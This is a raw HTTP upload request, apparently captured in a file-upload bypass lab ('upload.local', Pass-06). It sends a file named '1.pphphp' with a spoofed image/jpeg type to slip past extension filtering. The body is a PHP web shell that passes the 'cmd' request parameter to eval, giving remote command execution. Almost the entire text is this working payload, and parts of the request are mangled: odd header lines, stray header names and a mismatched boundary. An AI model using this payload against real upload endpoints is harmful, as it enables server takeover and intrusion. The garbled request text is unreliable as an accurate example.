 POST /Pass-06/index.php HTTP/1.1
Host ? : upload.local
Upgrade-Insecure-Requests: 1
Origin: http://upload.local
Referer: http://upload.local/Pass-06/index.php
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundarye16a1c2234e107fb8cff772b234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length auto : 401
------geckoformboundarye16a1c2234e107fb8cff772b23423c7a
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: image/jpeg
Pragma
X-Powered-By
Return-Path
<?php
echo "i've got a shell!";
eval($_REQUEST['cmd']);
?>